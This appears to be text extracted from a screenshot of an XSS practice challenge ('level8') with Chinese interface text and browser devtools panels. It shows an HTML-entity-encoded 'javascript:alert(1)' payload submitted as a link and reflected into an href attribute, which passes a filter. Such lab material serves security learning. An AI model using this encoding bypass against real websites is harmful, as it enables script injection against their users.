 欢迎来到level8
#text 4.79999 × 20.8
&#106;&#97;&#118;&#97;&#1 添加友情链接
192.168.43.252
完成的不错！
取消 确定
LeVEL8
payload的长度:106
javascript:alert(1)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
abcd 1 / 2 过滤样式 :hov .cls
<form action="level8.php" method="GET">
<input name="keyword" value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;">
空白
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center>
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
<center>•••</center>
元素 {
}
html > body
过滤输出